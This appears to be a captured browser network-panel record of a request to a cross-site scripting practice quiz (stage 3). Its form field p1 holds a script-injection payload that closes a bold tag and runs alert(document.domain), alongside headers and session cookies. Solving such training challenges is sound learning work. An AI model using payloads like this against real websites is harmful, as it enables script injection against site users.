 Name
× Headers Preview Response Cookies Timing
stage-3.php?sid=7a75393f3ae...
style.css
script.js
ga.js
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Server: Apache
Strict-Transport-Security: max-age=315360000;
84
X-UA-Compatible: IE=EmulateIE7
X-XSS-Protection: 0
▼ Request Headers view source
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Connection: keep-alive
Content-Length: 84
Content-Type: application/x-www-form-urlencoded
Cookie: __utmz=251560719.1539761774.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic; __utma=251560719.780482464.153976
1774.1540342609.1540345099.3; PHPSESSID=n1t4rpih743pp5tmks4r522nj6; __utmc=251560719
Host: xss-quiz.int21h.jp
Origin: https://xss-quiz.int21h.jp
Referer: https://xss-quiz.int21h.jp/stage-3.php?sid=0249b3fcf3f8772a08ccad88104f28460d2ec17e
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
▼ Query String Parameters view source view URL encoded
sid: 7a75393f3ae57790aeefbe88b43a3f4cc4c35d76
▼ Form Data view source view URL encoded
p1: 111"</b><script>alert(document.domain);</script>
p2: Japan
4 requests | 2.2 KB transferred | F...